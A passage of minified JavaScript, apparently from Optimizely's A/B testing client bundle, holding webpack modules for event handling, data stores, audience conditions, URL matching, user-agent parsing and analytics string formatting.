t.token||(t.token=r.generate()),s.dispatch(o.ADD_EMITTER_HANDLER,t),t.token},n.off=function(t){s.dispatch(o.REMOVE_EMITTER_HANDLER,{token:t})},n.emit=function(t,n,e){var r=f.getHandlers(t,n);i.each(r,(function(i){try{i.handler.call({$di:u},t)}catch(r){!e&&i.emitErrors?(c.error("Error in handler for event:",t,r),a.emitError(r,null,n)):c.warn("Suppressed error in handler for event:",t,r)}}))}},9303:function(t,n,e){var i=e(362);n.on=function(t){return t.publicOnly=!0,i.on(t)},n.off=i.off,n.emit=function(t){i.emit(t)}},9072:function(__unused_webpack_module,exports,__webpack_require__){var createError=__webpack_require__(8022),di=__webpack_require__(9069),Logger=__webpack_require__(5600),CSP_MODE=!1,EXEC_WITH_JQUERY=!0,ExecError=exports.Error=createError("ExecError");exports.apply=function(t,n){n=n||[],EXEC_WITH_JQUERY&&(n=n.concat(di.get("env/jquery")));try{return t.apply(void 0,n)}catch(e){throw Logger.warn("Error applying function",t,"with args:",n,e),new ExecError(e)}},exports.eval=function(str){if(CSP_MODE)throw new ExecError("eval is not supported in CSP mode");try{return EXEC_WITH_JQUERY&&(str="var $ = optimizely.get('jquery');"+str),eval(str)}catch(e){throw Logger.warn("Error executing JS:",str,e),new ExecError(e)}}},189:function(t,n,e){var i=e(9547);t.exports=i.create()},7844:function(t,n,e){var i=e(337);n.description=function(t){var n=!!t.name?'"'+t.name+'" ':"",e=function(t){return i.map(t.weightDistributions,"entityId")}(t).join(", ");return n+"(id "+t.id+", campaigns: "+e+")"}},2910:function(t,n,e){var i=e(337),r=e(2036),o=e(6014),a=e(9069),u=e(189),s=a.get("stores/global"),c=a.get("stores/session");n.recordLayerDecision=function(t,n,e){return u.dispatch(r.RECORD_LAYER_DECISION,{layerId:t,decision:e,decisionTicket:n,sessionId:c.getSessionId(),activationId:s.getActivationId(),timestamp:o.now(),revision:s.getRevision(),namespace:s.getNamespace(),pageId:n.pageId}),e},n.relatedAudienceIds=function(t){var n={},e=["and","or","not"];return i.each(t.experiments,(function(t){i.each(i.flattenDeep(t.audienceIds),(function(t){i.includes(e,t)||(n[t]=!0)}))})),i.keys(n)},n.getActivationTimeout=function(t){var n=t.activation;return n&&null!==n.timeout&&void 0!==n.timeout?n.timeout:2e3},n.description=function(t){return(t.name?'"'+t.name+'" ':"")+"("+t.id+")"},n.createSingle=function(t,n,e){return{id:t,policy:"single_experiment",holdback:0,experiments:[{id:n||"",variations:[{id:e||"",actions:[]}],audienceIds:[]}],integrationStringVersion:1}},n.createLayerState=function(t,n,e,i,r){return void 0===i&&(i=!1),void 0===r&&(r=!1),{layerId:t,decision:{layerId:t,experimentId:n,variationId:e,isLayerHoldback:i||!1,isLayerConcluded:r||!1},decisionTicket:{audienceIds:[]}}},n.getIntegrationTypes=function(t){return i.keys(i.reduce(i.keys(t.integrationSettings),(function(t,n){return i.isNaN(Number(n))||(n="custom"),t[n]=1,t}),{}))}},476:function(t,n,e){var i=e(337);n.G=function(t,n){if(!n)return 0;for(var e=n.toString().split("."),r=t.toString().split("."),o=0;o<e.length;o++){if(i.isUndefined(r[o]))return-1;if(isNaN(Number(r[o]))){if(r[o]!==e[o])return-1}else{if(Number(r[o])<Number(e[o]))return-1;if(Number(r[o])>Number(e[o]))return 1}}return 0}},1377:function(t,n,e){var i=e(337),r=e(4636),o=e(5600),a="or",u="not";var s={};function c(t,n){var e;if(i.isArray(t)){var u,c;t[0]in s?(u=t[0],c=t.slice(1)):(u=a,c=t),o.groupCollapsed('Condition / Applying operator "'+u+'" with args',r.stringify(c));try{e=s[u](c,n),o.debug("Condition / Result:",e)}finally{o.groupEnd()}return e}return e=n(t),o.debug("Condition / Evaluated:",r.stringify(t),":",e),e}s["and"]=function(t,n){for(var e,r,o=0;o<t.length;o++){if(!1===(e=c(t[o],n)))return!1;i.isUndefined(e)&&(r=!0)}if(!r)return!0},s[a]=function(t,n){for(var e,r=!1,o=0;o<t.length;o++){if(!0===(e=c(t[o],n)))return!0;i.isUndefined(e)&&(r=!0)}if(!r)return!1},s[u]=function(t,n){if(1!==t.length)return!1;var e=c(t[0],n);return i.isUndefined(e)?void 0:!e},t.exports={evaluate:c}},2497:function(t,n,e){var i=e(337),r=e(9881);function o(t){if((t=(t||"").toLowerCase())in s)return t;var n=i.keys(s);return i.find(n,(function(n){var e=s[n];return i.includes(e,t)}))||"unknown"}function a(t,n,e){return n||("unknown"===t?"unknown":e?"mobile":"desktop_laptop")}n.parseUA=function(t){var n=new r(t),e=n.getBrowser(),i=n.getOS(),s=n.getDevice(),f=(i.name||"unknown").toLowerCase(),l=(e.name||"unknown").toLowerCase(),d=u(s.type,l,f);return{browser:{id:o(e.name),version:e.version},platform:{name:f,version:i.version},device:{model:c[s.model]||"unknown",type:a(l,s.type,d),isMobile:d}}};var u=function(t,n,e){if(i.includes(["mobile","tablet"],t)||i.includes(["opera mini"],n))return!0;return!!i.includes(["android","blackberry","ios","windows phone"],e)},s={gc:["chrome","chromium","silk","yandex","maxthon","chrome webview"],edge:["edge"],ie:["internet explorer","iemobile"],ff:["firefox","iceweasel"],opera:["opera","opera mini","opera tablet"],safari:["safari","mobile safari","webkit"],ucbrowser:["uc browser"]},c={iPhone:"iphone",iPad:"ipad"}},764:function(t,n,e){var i=e(337);function r(){this.j={}}r.prototype.register=function(t,n){if(1!==arguments.length){if(this.j[t])throw new Error("Module already registered for: "+t);this.j[t]=n}else{var e=this;i.each(t,(function(t,n){e.register(n,t)}))}},r.prototype.get=function(t){return this.j[t]},r.prototype.getModuleKeys=function(){var t=this.j;return i.keys(t)},r.prototype.evaluate=function(t){var n=t.length,e=t.slice(0,n-1),r=t[n-1];if("function"!=typeof r)throw new Error("Evaluate must take a function as last element in array");var o=i.map(e,i.bind(this.get,this));return r.apply(null,o)},r.prototype.reset=function(){this.j={}},t.exports={create:function(){return new r}}},7676:function(t,n,e){var i=e(337);function r(t,n,e){this.q=t,this.H=n,this.Y=0,this.$=!1,this.K={},i.extend(this,e),this.W={},this.initialize&&this.initialize()}r.prototype.X=function(t,n){var e=this.K[t];e&&"function"==typeof e&&e.call(this,n,t)},r.prototype.Z=function(){return i.cloneDeep(this.W)},r.prototype.on=function(t,n){this.K[t]=i.bind(n,this)},r.prototype.observe=function(t){return this.H.tt(this.q,t)},r.prototype.emitChange=function(){this.$=!0,this.Y++},r.prototype.hasChanges=function(){return this.$},r.prototype.resetChange=function(){this.$=!1},r.prototype.getStateId=function(){return this.Y},r.prototype.nt=function(){this.reset&&"function"==typeof this.reset&&this.reset(),this.initialize()},t.exports=r},9547:function(t,n,e){var i=e(337),r=e(7676);function o(t){t=t||{},this.et={},this.it={},this.rt=0,this.ot=[],this.ut=[]}function a(t,n){return function(){var e=t.indexOf(n);-1!==e&&t.splice(e,1)}}o.prototype.registerStores=function(t){i.forOwn(t,i.bind((function(t,n){this.et[n]=new r(n,this,t)}),this))},o.prototype.getStore=function(t){return this.et[t]},o.prototype.dispatch=function(t,n){this.dispatchId++,i.each(this.ot,i.bind((function(e){e.call(this,t,n)}),this)),i.forOwn(this.et,(function(e){e.X(t,n)})),i.each(this.ut,i.bind((function(e){e.call(this,t,n)}),this)),i.forOwn(this.et,i.bind((function(t,n){t.hasChanges()&&this.it[n]&&(t.resetChange(),i.each(this.it[n],(function(n){n(t)})))}),this))},o.prototype.reset=function(){this.it={},i.forOwn(this.et,(function(t,n){t.nt()}))},o.prototype.getState=function(){var t={};return i.forOwn(this.et,(function(n,e){t[e]=n.Z()})),t},o.prototype.onPreAction=function(t){var n=this.ot;return n.push(t),a(n,t)},o.prototype.onPostAction=function(t){var n=this.ut;return n.push(t),a(n,t)},o.prototype.tt=function(t,n){return this.it[t]||(this.it[t]=[]),this.it[t].push(n),a(this.it[t],n)},t.exports={create:function(t){return new o(t)}}},4636:function(t,n,e){var i=e(337);n.stringify=function(){return function(t){var n,e,r=[Array.prototype],o=[];i.each(r,(function(t){i.isUndefined(t.toJSON)||(o.push(t.toJSON),delete t.toJSON)}));try{n=t()}catch(a){e=a}finally{i.each(o,(function(t,n){r[n].toJSON=t}))}if(e)throw e;return n}(i.bind((function(){return JSON.stringify.apply(null,this)}),arguments))},n.parse=JSON.parse},4257:function(t,n,e){var i=e(337);n.hasMatch=function(t,n,e){var r=!i.isUndefined(e)&&null!==e,o=!i.isUndefined(t)&&null!==t;switch(n||(o?"exact":"exists")){case"exists":return r;case"exact":return r&&String(e)===t;case"substring":return r&&String(e).indexOf(t)>-1;case"regex":try{return!(!o||!r)&&new RegExp(t).test(String(e))}catch(f){}return!1;case"range":var a=t.split(":"),u=parseFloat(a[0]),s=parseFloat(a[1]),c=parseFloat(e);return c>=u&&c<=s;default:return!1}}},1861:function(t,n,e){t.exports=e(2511)},6440:function(t,n,e){var i=e(337),r=e(5600);function o(t,n){this.st=t,this.ct=n}o.prototype.ft=function(t){return[this.ct,t].join("$$")},o.prototype.dt=function(t){return t.replace(this.ct+"$$","")},o.prototype.setItem=function(t,n){try{this.st.setItem(this.ft(t),n)}catch(e){r.warn("Failed to save",t,"to localStorage:",e)}},o.prototype.removeItem=function(t){this.st.removeItem(this.ft(t))},o.prototype.getItem=function(t){var n=null;try{n=this.st.getItem(this.ft(t))}catch(e){}return n},o.prototype.keys=function(){var t=i.keys(this.st);return i.map(i.filter(t,i.bind((function(t){return i.includes(t,this.ct)}),this)),i.bind(this.dt,this))},o.prototype.allKeys=function(){return i.keys(this.st)},o.prototype.allValues=function(){return i.values(this.st)},t.exports={create:function(t,n){return new o(t,n)},mockStorage:{keys:function(){},getItem:function(t){},removeItem:function(t){},setItem:function(t,n){}}}},4067:function(t,n,e){var i=e(2223),r=e(362),o=e(198);n.createDOMChangedObserver=function(){var t=i.getDocumentElement(),n={type:"viewTrigger",name:"DOMChanged"},e=o.create((function(){r.emit(n,!0)}));o.observe(e,t,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}},8383:function(t,n,e){var i=e(337),r=e(6533),o=e(100),a=e(4636),u=e(6589).DT,s=e(5600),c=e(4216),f=e(9069).get("stores/pending_events"),l=o.StorageKeys.PENDING_EVENTS;n.persistPendingEvents=function(){try{var t=f.getEventsString();u.setItem(l,t),e(4632).setItem(l,t)}catch(n){s.warn("PendingEvents / Unable to set localStorage key, error was: ",n),r.emitInternalError(n)}},n.getPendingEvents=function(){try{return a.parse(u.getItem(l))}catch(t){return null}},n.retryPendingEvents=function(t){i.forOwn(t,(function(t,n){c.retryableRequest(t.data,n,t.retryCount)})),i.isEmpty(t)||s.log("Retried pending events: ",t)}},5317:function(t,n,e){var i=e(337),r=e(2036),o=e(9069),a=e(100),u=e(362),s=e(189);n.registerApiModule=function(t,n){i.isArray(n)&&(n=o.evaluate(n)),s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.apiModules,name:t,plugin:n})},n.registerDependency=function(t,n){o.get(t)||o.register(t,n)},n.registerVisitorProfileProvider=function(t){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.visitorProfileProviders,name:t.provides,plugin:t})},n.registerViewProvider=function(t){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewProviders,name:t.provides,plugin:t})},n.registerAudienceMatcher=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.audienceMatchers,name:t,plugin:n})},n.registerViewMatcher=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewMatchers,name:t,plugin:n})},n.registerAnalyticsTracker=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.analyticsTrackers,name:t,plugin:n})},n.registerViewTagLocator=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTagLocators,name:t,plugin:n})},n.registerAudiencePlugin=function(t){t.dependencies&&i.each(t.dependencies,(function(t,e){n.registerDependency(e,t)}));var e,r,a="vendor."+t.vendor;e=i.isString(t.provider)?o.get(t.provider)(t.vendor):i.isFunction(t.provider)?t.provider(t.vendor):i.cloneDeep(t.provider),n.registerVisitorProfileProvider(i.extend(e,{provides:a})),r=i.isString(t.matcher)?o.get(t.matcher):t.matcher;var u={fieldsNeeded:[a],match:function(t,n){return r(t[a],n)}};n.registerAudienceMatcher(a,u)},n.registerWidget=function(t){return i.isArray(t)&&(t=o.evaluate(t)),{showToken:u.on({filter:{type:"showWidget",name:t.widgetId},handler:t.showFn}),hideToken:u.on({filter:{type:"hideWidget",name:t.widgetId},handler:t.hideFn})}},n.registerChangeApplier=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.changeAppliers,name:t,plugin:n})},n.registerDecider=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.deciders,name:t,plugin:n})},n.registerEventImplementation=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.eventImplementations,name:t,plugin:n})},n.registerViewTrigger=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTriggers,name:t,plugin:n})}},3907:function(t,n,e){var i=e(337),r=e(9069),o=":",a="holdback",u="treatment",s="",c=e(5600),f=e(6338);function l(t){return t.replace(/[^a-zA-Z0-9\.\~\!\*\(\)\']+/g,"_")}n.formatNamesAndIdsForAnalytics=function(t,n,e,o){var a={layer:t.name||s,experiment:n.name||s,variation:e.name||s};o&&(a=i.mapValues(a,l));var u,c=!t.integrationStringVersion||1===t.integrationStringVersion;if(a.experiment===s&&c)if(u=n.audienceIds,!i.isEmpty(u)&&i.includes(["and","or","not"],u[0]))a.experiment="Exp";else{var f=r.get("stores/audience_data");a.experiment=function(t,n){return i.isEmpty(n)?"everyone_else":i.reduce(n,(function(n,e){var i=t.get(e);return i?n+l(i.name?i.name:i.id)+",":n}),"").slice(0,-1)}(f,n.audienceIds)}return{names:a,idStrings:{layer:"("+l(t.id)+")",experiment:"("+l(n.id)+")",variation:"("+l(e.id)+")"}}},n.combineAndTruncateIdAndName=function(t,n,e){var i=e-n.length;if(i<0&&(c.warn("maxLength must be at least long enough to fit the entity ID, which is length"+n.length+". Defaulting to only use entity ID as name."),t=s),t===s)return n;if(t.length>i){var r=Math.min(t.length,i);return(t=t.substring(0,r))+n}return t+" "+n},n.generateAnalyticsString=function(t,e,r,s,c,l){return t.integrationStringVersion&&2===t.integrationStringVersion?function(t,e,r,u,s,c){if(f.isSingleExperimentPolicy(t.policy)&&u)return;var l=!f.isSingleExperimentPolicy(t.policy)&&u,d=n.formatNamesAndIdsForAnalytics(t,e,r,c),h=[d.names.experiment,d.names.variation],v=[d.idStrings.experiment,d.idStrings.variation];f.isSingleExperimentPolicy(t.policy)||(h.unshift(d.names.layer),v.unshift(d.idStrings.layer));var p=i.reduce(v,(function(t,n){return t+n.length}),0),g=h.length-1+(l?1:0),m=p+1*g;if(l&&(m+=8),m>s)throw new Error("The analytics string size is too low to send the entity IDs.");for(var _=s-m,w=h.length,y=[],b=h.length-1;b>=0;b--){var E=h[b],I=Math.min(E.length,Math.floor(_/w));_-=I,w--,y.unshift(E.substring(0,I))}var A=i.map(y,(function(t,n){return t+v[n]}));return l&&A.push(a),A.join(o)}(t,e,r,s,c,l):function(t,e,r,s,c,l){var d=s?a:u,h=3,v=n.formatNamesAndIdsForAnalytics(t,e,r,l),p=v.names,g=v.idStrings,m=i.reduce(g,(function(t,n){return t+n.length}),0);if(m+h+d.length>c)throw new Error("The analytics string size is too low to send the campaign, experiment, and variation IDs.");var _=c-m-h-d.length,w={};w.variation=Math.min(p.variation.length,Math.floor(_/3)),_-=w.variation,w.experiment=Math.min(p.experiment.length,Math.floor(_/2)),_-=w.experiment,w.layer=_;var y={};i.each(p,(function(t,n){y[n]=t.substring(0,w[n])}));var b=[];return f.isSingleExperimentPolicy(t.policy)||b.push(y.layer+g.layer),(b=b.concat([y.experiment+g.experiment,y.variation+g.variation,d])).join(o)}(t,e,r,s,c,l)}},586:function(t,n,e){var i=e(337);t.exports=function(t,n){t=function(t){var n=t.split("?");if(n[1]){var e=n[1].split("#"),r=e[0],a=e.slice(1).join("#"),u=r.split("&"),s=[];return i.each(u,(function(t){0!==t.indexOf(o)&&s.push(t)})),n[1]="",s.length>0&&(n[1]="?"+s.join("&")),a&&(n[1]+="#"+a),n.join("")}return t}(t);var e=n.value;switch(n.match){case"exact":return(t=s(t))===s(e);case"regex":try{return Boolean(t.match(e))}catch(r){}return!1;case"simple":return(t=u(t))===(e=u(e));case"substring":return t=s(t,!0),e=s(e,!0),-1!==t.indexOf(e);default:return!1}};var r=["www."],o="optimizely_",a=["https?://.*?.?optimizelyedit.(com|test)/","https?://.*.?optimizelypreview.(com|test)/","https?://(edit|preview)(-hrd|-devel)?.optimizely.(com|test)/","https?://.*?.?optimizelyedit(-hrd)?.appspot.com/","https?://"];function u(t){return s(function(t){var n=t.indexOf("?");return-1!==n&&(t=t.substring(0,n)),-1!==(n=t.indexOf("#"))&&(t=t.substring(0,n)),t}(t))}function s(t,n){t=(t=t.replace("/?","?")).toLowerCase().replace(/[/&?]+$/,"");var e=a.slice(0);n||(e=e.concat(r));for(var i=e.length,o=0;o<i;o++){var u=e[o],s=new RegExp("^"+u);t=t.replace(s,"")}return t}},1698:function(t,n,e){var i=e(337),r=e(543).getFieldValue,o=e(4257);t.exports=function(t,n){var e=r(t,n.name.split("."));return i.isArray(e)?i.some(e,i.partial(o.hasMatch,n.value,n.match)):o.hasMatch(n.value,n.match,e)}},9896:function(t,n,e){var i=e(337),r=e(2036),o=e(9911),a=e(5600);t.exports={initialize:function(){this.W={actions:{},actionState:{}},this.on(r.DATA_LOADED,this.ht),this.on(r.ACTION_EXECUTED,this.vt),this.on(r.SET_CHANGE_APPLIER,this._t),this.on(r.REMOVE_ACTION_STATE,this.wt)},ht:function(t){var n=this;i.isEmpty(t.data.layers)||(i.each(t.data.layers,(function(t){var e;if(t.changes){var r="layerId:"+t.id;e={id:r,layerId:t.id,changeSet:t.changes,type:"layer"},o.deepFreeze(e),n.W.actions[r]=e}i.each(t.experiments,(function(r){if(r.changes){var a="experimentId:"+r.id;e={id:a,layerId:t.id,experimentId:r.id,changeSet:r.changes,type:"experiment"},o.deepFreeze(e),n.W.actions[a]=e}i.each(r.variations,(function(a){i.each(a.actions,(function(i){var u=i.pageId||i.viewId,s=r.id+":"+a.id+":"+u;e={id:s,layerId:t.id,experimentId:r.id,variationId:a.id,pageId:u,changeSet:i.changes,type:"variation"},o.deepFreeze(e),n.W.actions[s]=e}))}))}))})),this.emitChange())},vt:function(t){var n=t.actionId;i.isUndefined(n)||this.W.actionState[n]||(this.W.actionState[n]={})},_t:function(t){var n=t.actionId,e=t.changeId;this.W.actionState[n]?this.W.actionState[n][e]=t.changeApplier:a.warn("Action Data / Attempted to set changeApplier for inactive action: ",n)},wt:function(t){delete this.W.actionState[t.actionId]},get:function(t){return o.safeReference(this.W.actions[t])},getActionState:function(t){return o.safeReference(this.W.actionState[t])},getByChangeId:function(t){return i.find(this.W.actions,{changeSet:[{id:t}]})},getAllActionIdsByPageId:function(t){return i.map(i.filter(this.W.actions,{pageId:t}),"id")},getChangeApplier:function(t,n){var e=this.W.actionState[n];if(e)return e[t]},getExperimentVariationActions:function(t,n){return o.safeReference(i.filter(this.W.actions,{experimentId:t,variationId:n}))},getLayerActions:function(t){return o.safeReference(i.filter(this.W.actions,{id:"layerId:"+t}))},getExperimentActions:function(t){return o.safeReference(i.filter(this.W.actions,{id:"experimentId:"+t}))},getAll:function(){return o.safeReference(i.values(this.W.actions))}}},2745:function(t,n,e){var i=e(2036);t.exports={initialize:function(){this.W={},this.on(i.REGISTER_ASYNC_DEFERRED,this.yt),this.on(i.RESOLVE_DEFERRED,this.bt),this.on(i.REJECT_DEFERRED,this.Et)},getRequest:function(t){return this.W[t]},getPromise:function(t){var n=this.getRequest(t);if(n)return n.promise},yt:function(t){this.W[t.source]={promise:t.promise,resolver:t.resolver,rejecter:t.rejecter}},bt:function(t){var n=this.getRequest(t.source);if(!n)throw new Error("No request registered for source: "+t.source);n.resolver(t.resolveWith)},Et:function(t){var n=this.getRequest(t.source);if(!n)throw new Error("No request registered for source: "+t.source);if(!n.rejecter)throw new Error("No rejecter registered for source: "+t.source);n.rejecter(t.rejectWith)}}},1584:function(t,n,e){var i=e(337),r=e(2036),o=e(9911);function a(t,n){return n||(n={}),t?(i.each(t,(function(t){if(!i.isString(t)){if(i.isObject(t)){var e=t.type,r=t.name||"_";n[e]||(n[e]={}),n[e][r]=!0}i.isArray(t)&&a(t,n)}})),n):n}t.exports={initialize:function(){this.W={audiences:{},featuresNeeded:{}},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.audiences)||(i.each(t.data.audiences,i.bind((function(t){o.deepFreeze(t),i.merge(this.W.featuresNeeded,a(t.conditions)),this.W.audiences[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W.audiences))},getFeaturesNeeded:function(t){return o.safeReference(this.W.featuresNeeded[t]||{})},getAudiencesMap:function(){return o.safeReference(this.W.audiences)},get:function(t){return o.safeReference(this.W.audiences[t])},getAudienceName:function(t){return i.find(i.values(this.W.audiences),{id:t}).name||"Aud "+t}}},7230:function(t,n,e){var i=e(337),r=e(2036),o=e(9911);t.exports={initialize:function(){this.W={},this.on(r.ADD_CHANGE,this.It),this.on(r.DATA_LOADED,this.ht)},getChange:function(t){return this.W[t]},ht:function(t){i.isEmpty(t.data.changes)||i.each(t.data.changes,i.bind(this.It,this))},It:function(t){o.deepFreeze(t),this.W[t.id]=t,this.emitChange()}}},6647:function(t,n,e){var i=e(337),r=e(2036),o=e(100);t.exports={initialize:function(){this.W={},i.each(o.Lifecycle,i.bind((function(t){this.W[t]=[]}),this)),this.on(r.ADD_CLEANUP_FN,this.At),this.on(r.CLEAR_CLEANUP_FN,this.Tt)},getCleanupFns:function(t){return i.cloneDeep(this.W[t])},At:function(t){this.W[t.lifecycle].push(t.cleanupFn),this.emitChange()},Tt:function(t){var n=this.W[t.lifecycle];if(t.cleanupFn){var e=n.indexOf(t.cleanupFn);e>-1&&(n.splice(e,1),this.emitChange())}else this.W[t.lifecycle]=[],this.emitChange()}}},5034:function(t,n,e){var i=e(2036),r=e(4907);t.exports={initialize:function(){this.W={name:r.NAME,version:r.VERSION},this.on(i.SET_CLIENT_NAME,this.St),this.on(i.SET_CLIENT_VERSION,this.kt)},getClientName:function(){return this.W.name},getClientVersion:function(){return this.W.version},St:function(t){t&&(this.W.name=t),this.emitChange()},kt:function(t){t&&(this.W.version=t),this.emitChange()}}},5920:function(t,n,e){var i=e(2036);t.exports={initialize:function(){this.W={currentDomain:null,defaultAgeSeconds:15552e3,autoRefresh:true},this.on(i.SET_COOKIE_DOMAIN,this.Rt),this.on(i.SET_COOKIE_AGE,this.Ct),this.on(i.SET_COOKIE_AUTO_REFRESH,this.Nt)},getCurrentDomain:function(){return this.W.currentDomain},getDefaultAgeInSeconds:function(){return this.W.defaultAgeSeconds},getAutoRefresh:function(){return this.W.autoRefresh},Rt:function(t){this.W.currentDomain=t,this.emitChange()},Ct:function(t){this.W.defaultAgeSeconds=t,this.emitChange()},Nt:function(t){this.W.autoRefresh=t,this.emitChange()}}},7922:function(t,n,e){var i=e(337),r=e(2036),o=e(9911);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.dimensions)||(i.each(t.data.dimensions,i.bind((function(t){o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W))},getById:function(t){return o.safeReference(this.W[t])},getByApiName:function(t){return o.safeReference(i.find(i.values(this.W),{apiName:t}))}}},1402:function(t,n,e){var i=e(337),r=e(2036);t.exports={initialize:function(){this.W={disabled:!1,forceAudienceIds:[],forceVariationIds:[],alreadyInitialized:!1,mutationObserverAPISupported:!1,isEditor:!1,isPreview:!1,isLegacyPreview:!1,isSlave:!1,previewLayerIds:[],projectToken:null,shouldOptOut:!1,trackingDisabled:!1,isRunningInV2Editor:!1,isRunningInDesktopApp:!1,forceTracking:!1,requestedEmbeddedEditor:!1},this.on(r.LOAD_DIRECTIVE,this.Dt)},getAll:function(){return i.cloneDeep(this.W)},conflictInObservingChanges:function(){return!this.W.mutationObserverAPISupported},isDisabled:function(){return this.W.disabled},isEditor:function(){return this.W.isEditor},clientHasAlreadyInitialized:function(){return this.W.alreadyInitialized},getForceAudienceIds:function(){return this.W.forceAudienceIds},getForceVariationIds:function(){return this.W.forceVariationIds},getPreviewLayerIds:function(){return this.W.previewLayerIds},getProjectToken:function(){return this.W.projectToken},getForceTracking:function(){return this.W.forceTracking},shouldActivate:function(){return!this.W.isEditor&&!this.isDisabled()},shouldBootstrapDataForPreview:function(){return this.W.isPreview},shouldBootstrapDataForEditor:function(){return this.W.isEditor},shouldInitialize:function(){return!(this.shouldLoadPreview()||this.isDisabled()||this.getProjectToken())},shouldLoadPreview:function(){return!(this.W.isPreview||this.W.isLegacyPreview||!this.getProjectToken()||this.W.isEditor)},shouldLoadEmbeddedEditor:function(){return this.W.requestedEmbeddedEditor&&!this.W.isEditor},shouldBailForDesktopApp:function(){return!this.W.isEditor&&this.W.isRunningInDesktopApp},shouldLoadInnie:function(){return!this.W.isSlave&&!this.W.isEditor&&this.W.isRunningInV2Editor},shouldObserveChangesIndefinitely:function(){return this.W.mutationObserverAPISupported},shouldObserveChangesUntilTimeout:function(){return!this.shouldObserveChangesIndefinitely()},shouldOptOut:function(){return this.W.shouldOptOut},shouldSendTrackingData:function(){return!this.W.trackingDisabled&&(!!this.W.forceTracking||!this.W.isPreview&&i.isEmpty(this.getForceVariationIds())&&i.isEmpty(this.getForceAudienceIds()))},isSlave:function(){return this.W.isSlave},isRunningInDesktopApp:function(){return this.W.isRunningInDesktopApp},isRunningInV2Editor:function(){return this.W.isRunningInV2Editor},Dt:function(t){i.extend(this.W,t),this.emitChange()}}},9486:function(t,n,e){var i=e(337),r=e(2036),o=e(9911);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},getAll:function(){return o.safeReference(i.values(this.W))},getEventsMap:function(){return o.safeReference(this.W)},get:function(t){return o.safeReference(this.W[t])},getByApiName:function(t){return o.safeReference(i.find(i.values(this.W),{apiName:t}))},getByPageId:function(t){return o.safeReference(i.filter(this.W,{pageId:t}))},ht:function(t){i.isEmpty(t.data.events)||(i.each(t.data.events,i.bind((function(t){t.pageId||(t.pageId=t.viewId),o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())}}},5814:function(t,n,e){var i=e(337),r=e(2036);function o(t){var n=[];return t&&i.isObject(t)?(t.type&&n.push(t.type),n.push("|"),t.type&&t.name&&n.push(t.name),n.join("")):"|"}t.exports={initialize:function(){this.W={handlers:{}},this.on(r.ADD_EMITTER_HANDLER,this.Ot),this.on(r.REMOVE_EMITTER_HANDLER,this.xt)},getHandlers:function(t,n){var e=[null,{type:t.type},{type:t.type,name:t.name}],r=[];return i.each(e,i.bind((function(t){var n=o(t),e=this.W.handlers[n];e&&(r=r.concat(e))}),this)),n&&(r=i.filter(r,(function(t){return!t.publicOnly}))),r},Ot:function(t){var n=o(t.filter);this.W.handlers[n]||(this.W.handlers[n]=[]),this.W.handlers[n].push({handler:t.handler,token:t.token,publicOnly:!!t.publicOnly,emitErrors:!!t.emitErrors}),this.emitChange()},xt:function(t){var n=!1,e=t.token;i.forOwn(this.W.handlers,i.bind((function(t,r){var o=i.filter(t,(function(t){return t.token!==e}));o.length!==t.length&&(n=!0,this.W.handlers[r]=o)}),this)),n&&this.emitChange()}}},2896:function(t,n,e){var i=e(337),r=e(2036),o=e(9911);t.exports={initialize:function(){this.W={holdback:0,isGlobalHoldback:null,listTargetingKeys:[],revision:null,projectId:null,accountId:null,namespace:null,activationId:null,activationTimestamp:null,dcpServiceId:null,dcpKeyfieldLocators:[],recommenderServices:[],anonymizeIP:null,projectJS:null,snippetId:null,plugins:[],domContentLoaded:!1,experimental:{},ga4UserId:null},this.on(r.DATA_LOADED,this.Mt),this.on(r.ACTIVATE,this.Pt),this.on(r.RECORD_GLOBAL_DECISION,this.Lt),this.on(r.SET_DOMCONTENTLOADED,this.Ut),this.on(r.SET_GA4_USER_ID,this.Vt)},getRevision:function(){return this.W.revision},getGlobalHoldbackThreshold:function(){return this.W.holdback},getProjectId:function(){return this.W.projectId},getSnippetId:function(){return this.W.snippetId},getAccountId:function(){return this.W.accountId},getNamespace:function(){return this.W.namespace},getActivationId:function(){return this.W.activationId},getActivationTimestamp:function(){return this.W.activationTimestamp},getAnonymizeIP:function(){return this.W.anonymizeIP},isGlobalHoldback:function(){return!!this.W.isGlobalHoldback},getListTargetingKeys:function(){return this.W.listTargetingKeys.slice()},getDCPServiceId:function(){return this.W.dcpServiceId},getDCPKeyfieldLocators:function(){return this.W.dcpKeyfieldLocators},getRecommenderServices:function(){return this.W.recommenderServices},getProjectJS:function(){return this.W.projectJS},getPlugins:function(){return this.W.plugins},getExperimental:function(){return o.safeReference(this.W.experimental)},getGA4UserId:function(){return this.W.ga4UserId},domContentLoadedHasFired:function(){return this.W.domContentLoaded},Pt:function(t){this.W.activationId=t.activationId,this.W.activationTimestamp=t.activationTimestamp,this.W.isGlobalHoldback=null},Lt:function(t){var n=t.isGlobalHoldback;if(null!==this.W.isGlobalHoldback&&this.W.isGlobalHoldback!==n)throw new Error("Attempted to change already set global holdback!");this.W.isGlobalHoldback=n,this.emitChange()},Vt:function(t){var n=t.ga4UserId;if(!n)throw new Error('Argument "payload.ga4UserId" is missing');this.W.ga4UserId=n,this.emitChange()},Mt:function(t){var 